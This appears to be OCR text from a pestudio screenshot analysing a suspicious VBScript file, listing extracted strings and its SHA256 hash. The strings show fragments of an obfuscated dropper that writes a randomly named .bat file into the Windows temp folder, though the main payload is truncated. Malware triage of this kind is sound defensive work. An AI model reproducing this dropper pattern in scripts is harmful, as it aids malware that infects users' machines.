 pestudio 9.53 - Malware Initial Assessment - www.winitor.com - [c:\users\administrator\desktop\malware\test.vbs]
file settings about
c:\users\administrator\desktop\malware\te
indicators (strings > size > suspicious)
footprints (3)
virustotal (error)
abc strings (size)
encoding (1) size (bytes) location flag (0) lab... group (0) technique (0) value (6)
ascii 579271 0x000000C7 - utility - - Set kSPdG = YlEhr.CreateTextFile(YoSeb & "\" & randomVBSBatName, True)\r\nkSPdG.writ...
ascii 21 0x00000000 - - - - Dim gfqoi : gfqoi = 2
ascii 66 0x00000017 - - - - Dim YlEhr : Set YlEhr = CreateObject("Scripting.FileSystemObject")
ascii 45 0x0000005B - - - - Dim YoSeb : YoSeb = YlEhr.GetSpecialFolder(2)
ascii 20 0x0000008C - - - - Dim randomVBSBatName
ascii 35 0x000000A2 - - - - randomVBSBatName = "lXeqOHqsNh.bat"
sha256: 01ED509842998F2309E2AA5FF2AABA7F12FEC0E25C7A7A6F01D5D672C6A06363